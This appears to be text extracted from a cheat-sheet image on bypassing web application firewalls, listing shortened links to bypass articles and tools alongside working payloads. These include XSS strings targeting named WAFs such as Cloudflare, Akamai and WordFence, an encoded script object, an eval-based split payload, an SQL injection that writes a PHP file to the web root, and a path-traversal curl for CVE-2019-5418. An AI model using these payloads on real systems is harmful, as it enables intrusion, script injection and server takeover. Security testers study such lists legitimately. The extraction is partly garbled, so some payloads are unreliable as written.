 JUMPING TO THE HELL WITH 10 ATTEMPTS
TO BYPASS DEVIL'S WAF: http://bit.ly/2TGQJws
How to bypass libinjection in many WAF/NGWAF
http://bit.ly/2YzJf20
XXE that can Bypass WAF Protection – Wallarm
http://bit.ly/2V2dHQf
Abusing unicode in NodeJS to bypass a WAF
http://bit.ly/2Yw8iTE
How To Exploit PHP Remotely To Bypass Filters
& WAF Rules - http://bit.ly/2YqHYua
Bypassing WAFs with JSON Unicode Escape
Sequences - http://bit.ly/2Ui7zGw
Evil XML with two encodingshttp://bit.ly/2JR5Js7
WAF Bypass Writeup = WAF Bypass at PHDays
VII: Results and Answers - http://bit.ly/2FJcbNV
HOW TO BYPASS CLOUDFLARE WAF
http://bit.ly/2OMR4go
CVE-2019–5418: on WAF bypass and caching
http://bit.ly/2UhyZNE
WAF Evasion Techniques
Part 1 : http://bit.ly/2Uh7JxH
Part 2 : http://bit.ly/2TFD7ls
Part 3 : http://bit.ly/2YuQ4Sx
Bypassing Web-Application Firewalls by abusing
SSL/TLS
http://bit.ly/2ZkRfob
Article
collected by @0midzamani
Web Application Firewall Bypass
Tips
Tools
List
A curated list of awesome web-application
firewall (WAF) stuff. http://bit.ly/2V3gKI2
A comprehensive list of WAF security bypass
research
http://bit.ly/2HXSt2o
WAF bypass of the day
<scronerror=ipt>prompt(document.domain)
</scronerror=ipt>
WAF bypass tip, remove content-type header in
http req, also recent Imperva CVE.
Bypass a semi-popular web forum's WAF with
this beaut (every character is requried):
<style><img src="</style><img src=x "><object
data="data:text/html;base64,PHNjcmlwdD5hbGVyd
CgxKTwvc2NyaXB0Pg=="></object>
Nice example of payload splitting used by
@ReeverZax to bypass a WAF.
onload=\"a='alert()';d='XSS
';b='t(d)';c=a+b;console.log(eval(c));
WordFence #WAF Bypass
Num Entity w/ Semicolon
<a href=javascript:alert(1)>
https://brutelogic.com.br/xss.php?
a=%3Ca+href=javas%26%2399;ript:alert(1)%3E
Incapsula WAF SQLinj bypass & web shell
upload:
' INTO OUTFILE '/var/www/html/x.php' FIELDS
TERMINATED BY '<?php phpinfo();?>
Want to bypass WAF when exploiting CVE-2019-5418
?
curl -H 'Accept: ../../../../../../ec/ps*d{{' http://server/...
WAF BYPASSING javascript:"/*/'/*--><html
\" onmouseover=/<svg/*/onload=alert()//>
javascript://comment%0a%0dalert(0);
XSS payload for Akamai WAF bypass
"%3balert1%3b".
Updated CloudFlare bypass (bypasses virtually
all WAF you'll encounter in the wild):
<iframe/src='%0Aj%0Aa%0Av%0Aa%0As%0Ac%
0Ar%0Ai%0Ap%0At%0A:prompt`1`'>
Javascript URI cushioned between carriage
returns with a non-bracketed prompt.
Analysing parameters with all payloads' bypass
methods, aiming at benchmarking security
solutions like WAF.
http://bit.ly/2Uj32DI
Bypass Cloudflare WAF to Pwned application –
InfoSec Write-ups – Medium -
http://bit.ly/2TMsFss
CloudBunny - A Tool To Capture The Real IP Of
The Server That Uses A WAF As A Proxy Or
Protection - http://bit.ly/2uzPk0O
XIP - Tool To Generate A List Of IP Addresses
By Applying A Set Of Transformations Used To
Bypass Security Measures E.G. Blacklist
Filtering, WAF, Etc. http://bit.ly/2UlxX28
Detect and bypass web application firewalls and
protection systems
http://bit.ly/2FHKbKm
WAFNinja is a tool which contains two functions
to attack Web Application Firewalls.
http://bit.ly/2U1s377
WAFW00F allows one to identify and fingerprint
Web Application Firewall (WAF) products
protecting a website.
http://bit.ly/2HLZP9S
BypassWAF - Burp Plugin to Bypass Some
WAF… http://bit.ly/2TD7Lf3
Raptor WAF - Web Applicaiton to Train Attacks to
Bypass http://bit.ly/2I0jzWO
bypass_waf -
Automatic WAF bypass tool
http://bit.ly/2Oyh8vz
wafpass - WAF Security Benchmark
http://bit.ly/2Uj32DI
Bypassing WAF by abusing SSL/TLS Ciphers
http://bit.ly/2VOvc77